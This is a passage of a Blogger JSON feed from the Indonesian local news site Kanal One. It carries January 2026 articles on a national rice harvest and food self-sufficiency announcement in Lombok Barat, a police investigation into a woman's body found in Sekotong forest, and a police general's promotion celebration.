adline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s1600\/45289.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/w400-h225\/45289.jpg\" title=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Hamparan sawah di Desa Banyu Urip, Kecamatan Gerung, Lombok Barat, menjadi saksi momentum bersejarah kebangkitan pertanian nasional. Dari lokasi ini, Presiden Republik Indonesia, Prabowo Subianto secara virtual mengumumkan kembalinya Indonesia sebagai negara swasembada pangan, bertepatan dengan Panen Raya Nasional Serentak di 14 provinsi.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang dipusatkan di Gapoktan Berkah Subur, Dusun Sambik Rantik, Rabu (07\/01\/2026) dihadiri langsung oleh Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal, Wakil Bupati Lombok Barat, Hj. Nurul Adha, serta sekitar 5.000 petani dan penyuluh pertanian secara luring. Sementara itu, lebih dari 2 juta petani dari seluruh Indonesia mengikuti secara daring, dengan titik utama nasional berada di Kecamatan Cilebar, Karawang, Jawa Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa swasembada pangan bukan sekadar seremoni, melainkan hasil kerja keras kolektif seluruh elemen bangsa yang dimulai dari desa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kita umumkan secara resmi bahwa Indonesia kembali menjadi bangsa yang berdaulat pangan. Ini bukti bahwa bangsa Indonesia mampu berdiri di atas kaki sendiri”, tegas Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data Badan Pusat Statistik (BPS), hingga Desember 2025 produksi beras nasional mencapai 34,71 juta ton, dengan surplus sekitar 4 juta ton dibandingkan kebutuhan nasional. Sepanjang 2025, Indonesia tidak melakukan impor beras konsumsi maupun jagung pakan. Bahkan, FAO memproyeksikan produksi beras Indonesia mencapai 35,6 juta ton, sementara USDA menempatkan Indonesia sebagai salah satu negara dengan peningkatan produksi tertinggi di Asia Tenggara.\u003Cbr \/\u003E\u003Cbr \/\u003EPresiden Prabowo juga menyoroti kebijakan strategis pemerintah, termasuk kenaikan Harga Pembelian Pemerintah (HPP) gabah dari Rp5.500 menjadi Rp6.500 per kilogram, tertinggi sepanjang sejarah dan tanpa syarat. Kebijakan ini berdampak langsung pada kesejahteraan petani, tercermin dari Nilai Tukar Petani (NTP) nasional yang pada Desember 2025 mencapai 125,35.\u003Cbr \/\u003E\u003Cbr \/\u003ECadangan beras pemerintah di Bulog pun mencatatkan rekor tertinggi sepanjang sejarah, mencapai 3,39 juta ton dan sempat menembus 4,2 juta ton, sehingga pemerintah mampu menjaga stabilitas harga sekaligus menutup ruang praktik mafia pangan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Pertanian, Andi Amran Sulaiman menegaskan bahwa keberhasilan swasembada pangan dicapai melalui kebijakan tegas tanpa kompromi.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami tegas, bahkan mungkin dianggap kejam. Lebih dari 2.300 izin usaha pangan kami cabut, 76 tersangka kami proses dan 92 pejabat kami copot. Semua atas perintah langsung Bapak Presiden”, tegas Amran.\u003Cbr \/\u003E\u003Cbr \/\u003EDi tingkat daerah, Gubernur Iqbal, memaparkan bahwa program pro-petani telah menunjukkan hasil nyata. Pada 2024, Nilai Tukar Petani NTB mencapai 123 atau setara keuntungan 23 persen dan diproyeksikan meningkat menjadi 128 pada 2025 serta 131 pada 2026. Peningkatan ini didorong oleh turunnya biaya produksi, kelancaran irigasi, ketersediaan pupuk serta optimalisasi lahan pertanian yang mencapai 10 ribu hektare pada 2024 dan akan diperluas menjadi 14 ribu hektare.\u003Cbr \/\u003E\u003Cbr \/\u003E“Biaya makin turun, air mengalir lancar, pupuk tersedia. Petani tidak lagi terbebani. Ini hasil nyata dari instruksi Presiden Prabowo agar petani untung”, ujar Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Banyu Urip, Selamet Haryadi, menegaskan bahwa keberlanjutan pertanian sangat bergantung pada pengelolaan irigasi. Menurutnya, produktivitas sawah hanya dapat terjaga jika distribusi air berjalan optimal, baik melalui perbaikan saluran lama maupun pembangunan jaringan baru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Air adalah nyawa petani. Selama irigasi terjaga, sawah tetap produktif dan petani bisa bertahan”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Wakil Bupati Lombok Barat, Hj. Nurul Adha menyoroti dampak sosial sektor pertanian. Dirinya menyebutkan bahwa meskipun pertanian masih menjadi penyumbang terbesar angka kemiskinan, Program Optimalisasi Lahan (Oplah) mulai meningkatkan pendapatan petani dan mendorong mereka keluar dari garis kemiskinan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Sekarang desa justru menjadi tujuan. Gubernur, bahkan Kapolda turun langsung. Ini bukti pertanian tidak lagi dipinggirkan”, katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi global, Presiden Prabowo menegaskan Indonesia kini bukan hanya mampu mencukupi kebutuhan dalam negeri, tetapi juga berkontribusi bagi dunia. Sebanyak 10 ribu ton beras telah dikirim ke Palestina sebagai bentuk solidaritas kemanusiaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Indonesia sekarang memberi, bukan lagi meminta”, ujar Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah selanjutnya menetapkan hilirisasi pertanian sebagai agenda besar berikutnya. Pengolahan hasil pertanian di dalam negeri diproyeksikan membuka 8,6 juta lapangan kerja baru, sekaligus memperkuat sektor peternakan dan perikanan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESatu tahun kepemimpinan Presiden Prabowo Subianto dan Wakil Presiden Gibran Rakabuming Raka dinilai telah mengubah wajah pertanian Indonesia. Dari desa hingga dunia, pertanian kini tidak hanya menjadi penopang ekonomi nasional, tetapi juga simbol kebangkitan dan kedaulatan bangsa.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1265376704769083413\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html","title":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s72-w400-h225-c\/45289.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-869249012339435627"},"published":{"$t":"2026-01-07T13:27:00.002+08:00"},"updated":{"$t":"2026-01-07T13:27:17.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s1600\/1000350755.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/w400-h266\/1000350755.jpg\" title=\"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANALONE, LOMBOK\u003C\/b\u003E – Masyarakat di Dusun Panggang, Desa Persiapan Belongas, Kecamatan Sekotong, Kabupaten Lombok Barat, dikejutkan oleh penemuan jenazah seorang perempuan di kawasan hutan setempat pada Selasa siang (6\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan yang terjadi di area perbukitan ini segera ditangani oleh jajaran kepolisian dari Polsek Sekotong dan Polres Lombok Barat. Guna mengungkap penyebab pasti kematian korban.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan identitas yang ditemukan, dikonfirmasi sebagai Jani, seorang perempuan berusia 41 tahun asal Dusun Dasan Bengkel, Desa Bonjeruk, Kecamatan Jonggat, Kabupaten Lombok Tengah. Korban berdomisili di Dusun Lebah Suren Desa Sekotong Tengah, Kec. Sekotong, Kab. Lombok Barat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan ini bermula dari laporan warga yang melihat kondisi mengenaskan di area pepohonan di perbukitan Dusun Sauh.\u003Cbr \/\u003E\u003Cbr \/\u003EKronologi Penemuan oleh Penggembala Sapi\u003Cbr \/\u003E\u003Cbr \/\u003EPeristiwa ini pertama kali diketahui sekitar pukul 11.00 WITA oleh seorang anak berusia 8 tahun yang tengah menggembalakan sapi di area perbukitan Dusun Sauh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESaat melintas di bawah sebuah pohon besar yang dikenal warga sebagai pohon goak, saksi mata terkejut melihat adanya bagian tubuh manusia yang menggantung dengan kondisi terikat kain.\u003Cbr \/\u003E\u003Cbr \/\u003EKetakutan melihat pemandangan tersebut, saksi langsung berlari kembali ke perkampungan untuk memberikan informasi kepada orang tua dan warga sekitar.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELaporan ini kemudian diteruskan secara berjenjang hingga sampai ke telinga pihak kepolisian sektor Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003EKapolsek Sekotong, Polres Lombok Barat, Iptu I Ketut Suriarta, SH., M.I.Kom., membenarkan adanya laporan tersebut dan langsung mengerahkan personel ke lokasi kejadian yang cukup sulit dijangkau.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Begitu mendapatkan informasi mengenai penemuan mayat tersebut, kami segera menerjunkan Unit Reskrim beserta piket fungsi lainnya. Termasuk Tim Inafis Polres Lombok Barat, untuk melakukan olah TKP dan mengamankan lokasi,\" ujar Iptu I Ketut Suriarta saat dikonfirmasi media.\u003Cbr \/\u003E\u003Cbr \/\u003EProses Olah TKP dan Identifikasi Barang Bukti\u003Cbr \/\u003E\u003Cbr \/\u003ESetibanya di lokasi kejadian pada pukul 15.10 WITA, petugas kepolisian langsung melakukan sterilisasi area. Tim Inafis Polres Lombok Barat bekerja ekstra hati-hati dalam mengumpulkan bukti-bukti fisik di sekitar tempat penemuan jenazah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan pengamatan awal, ditemukan tas yang berisi pakaian, sepatu, dompet, serta kartu identitas yang mengarah pada sosok Sdri. Jani.\u003Cbr \/\u003E\u003Cbr \/\u003EIptu I Ketut Suriarta menjelaskan bahwa kondisi jenazah saat ditemukan sudah sangat memprihatinkan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, barang-barang milik korban yang ditemukan di sekitar lokasi menjadi petunjuk krusial dalam proses identifikasi awal.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Di sekitar lokasi penemuan mayat, anggota kami menemukan tas yang berisi pakaian korban serta dokumen identitas atas nama Sdri. Jani. Berdasarkan KTP yang ditemukan,\" jelas Kapolsek Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003ESetelah proses olah TKP selesai, jenazah kemudian dievakuasi menggunakan kantong jenazah dan dibawa menuju Rumah Sakit Bhayangkara Mataram pada sore harinya untuk menjalani prosedur medis lebih lanjut.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak Keluarga Melakukan Konfirmasi Identitas\u003Cbr \/\u003E\u003Cbr \/\u003EKabar mengenai penemuan mayat ini dengan cepat menyebar hingga ke telinga warga Dusun Lebah Suren, Desa Sekotong Tengah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESekitar pukul 17.30 WITA, Kepala Dusun setempat bersama rombongan warga mendatangi Mapolsek Sekotong untuk memastikan identitas korban.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu warga, yang merupakan kerabat korban, meminta izin kepada petugas untuk memeriksa barang-barang yang ditemukan di lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EIsak tangis kerabat pecah ketika mengenali barang-barang tersebut, seperti sepatu dan pakaian, sebagai milik saudara perempuannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Pihak keluarga telah datang dan memastikan bahwa barang-barang yang kami amankan memang benar milik saudara mereka. Saat ini, kami tetap mengikuti prosedur hukum yang berlaku untuk memastikan penyebab kematian,\" tambah Iptu I Ketut Suriarta.\u003Cbr \/\u003E\u003Cbr \/\u003EJenazah Dititipkan di RS Bhayangkara untuk Autopsi\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Kasat Reskrim, Polres Lombok Barat, Polda NTB, AKP Lalu Eka Arya Mardiwinata, S.H., M.H., menjelasakan bahwa meskipun identitas telah terungkap, pihak kepolisian belum bisa menyimpulkan penyebab kematian korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenyelidikan masih terus dikembangkan dengan mengumpulkan keterangan dari para saksi, termasuk saksi pertama yang menemukan korban dan warga di lokasi penemuan.\u003Cbr \/\u003E\u003Cbr \/\u003EHingga berita ini diturunkan, jenazah korban masih dititipkan di ruang jenazah Rumah Sakit Bhayangkara.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EAKP Lalu Eka Arya menjelasakan bahwa, rencananya hari dilaksanakan visum terhadap korban, guna kepentingan penyelidikan dan penyidikan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Langkah selanjutnya adalah menunggu hasil visum dari tim medis RS Bhayangkara. Kami berkomitmen untuk menangani kasus ini secara transparan dan profesional agar penyebab kematian korban dapat segera terungkap secara terang benderang,\" pungkas AKP Lalu Eka Arya Mardiwinata, S.H., M.H.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/869249012339435627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html","title":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s72-w400-h266-c\/1000350755.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3251158590105757376"},"published":{"$t":"2026-01-06T12:33:00.003+08:00"},"updated":{"$t":"2026-01-06T12:33:45.304+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/s1600\/43109.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/w400-h225\/43109.jpg\" title=\"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sosok putra daerah Nusa Tenggara Barat kembali menorehkan kiprah di level nasional. Brigjen Pol Lalu Muhammad Iwan Mahardan, S.I.K., M.M. menggelar selamatan dan syukuran atas kenaikan pangkat dari Komisaris Besar Polisi menjadi Brigadir Jenderal Polisi pada akhir 2025, Senin (5\/1\/2026) malam.\u003Cbr \/\u003E\u003Cbr \/\u003EAcara berlangsung di kediaman Brigjen Lalu Iwan Mahardan, Jalan Penas IX Dasan Geres, Lombok Barat. Sebanyak 60 wartawan dari berbagai media di NTB hadir dalam suasana penuh kehangatan dan kebersamaan.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat ini, Brigjen Pol Lalu Iwan Mahardan mengemban amanah nasional, sebagai Sekretaris Deputi (Sesdep) Badan Gizi Nasional (BGN) RI. Di tengah tanggung jawab tingkat pusat, ia tetap menjaga kedekatan dengan daerah asal serta insan pers NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilsakgkMxsIOUV57OZETGZc0qKvfWbafGrMHg-3UOgeCPo04YJcDE5FDhfecOqnLArNro9oYlt224BEvdU8SNpTRVcXVH_zD6RkeTid_Wa5uso0gVcSXF92dSsgKP9V8m3YbKr00BWeuB4scONM-d__1WYxh9p0J43wG7F15JcsyTxLmq2qbv5vs431ShC\/s1600\/43108.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilsakgkMxsIOUV57OZETGZc0qKvfWbafGrMHg-3UOgeCPo04YJcDE5FDhfecOqnLArNro9oYlt224BEvdU8SNpTRVcXVH_zD6RkeTid_Wa5uso0gVcSXF92dSsgKP9V8m3YbKr00BWeuB4scONM-d__1WYxh9p0J43wG7F15JcsyTxLmq2qbv5vs431ShC\/w400-h225\/43108.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESyukuran bersama wartawan menjadi kegiatan kedua setelah rangkaian doa sebelumnya. Momentum ini sekaligus menjadi ajang silaturahmi antara figur Polri berdarah NTB, dengan para jurnalis kampung halaman.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutan pembuka, Brigjen Pol Lalu Iwan Mahardan didampingi sang istri, Ny. Hyrnike Soemadireja Iwan Mahardan, menyampaikan rasa syukur serta apresiasi atas kehadiran para wartawan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih dan rasa syukur atas kehadiran rekan-rekan wartawan malam ini. Kebersamaan seperti ini sangat berarti bagi saya dan keluarga,” ujar Brigjen Lalu Iwan Mahardan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menyampaikan jika pada Sabtu (3\/1\/2026), di lokasi yang sama, telah digelar kegiatan yasinan dan santunan bagi 71 anak yatim piatu, sebagai bagian dari rangkaian ungkapan rasa syukur.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Dewan Kehormatan Daerah (DKD) PWI NTB, H. Abdus Syukur, S.H., hadir dan menyampaikan ucapan selamat atas nama segenap wartawan NTB. Ia menilai capaian Brigjen Lalu Iwan Mahardan sebagai kebanggaan daerah, karena berhasil menembus jajaran Perwira Tinggi Polri bintang satu, sekaligus dipercaya mengemban tugas strategis nasional.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami mengucapkan selamat atas kenaikan pangkat Bapak Brigjen Pol Lalu Iwan Mahardan. Semoga amanah dan terus memberi teladan,” kata Abdus Syukur.\u003Cbr \/\u003E\u003Cbr \/\u003EAcara syukuran berlangsung penuh keakraban. Ramah tamah, obrolan santai, serta suasana kegembiraan mewarnai pertemuan antara Brigjen Pol Lalu Iwan Mahardan dan para wartawan NTB hingga malam berakhir.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3251158590105757376\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/naik-bintang-satu-brigjen-lalu-iwan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3251158590105757376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3251158590105757376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/naik-bintang-satu-brigjen-lalu-iwan.html","title":"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/s72-w400-h225-c\/43109.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2118433541264553223"},"published":{"$t":"2026-01-06T12:15:00.002+08:00"},"updated":{"$t":"2026-01-06T12:15:31.076+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 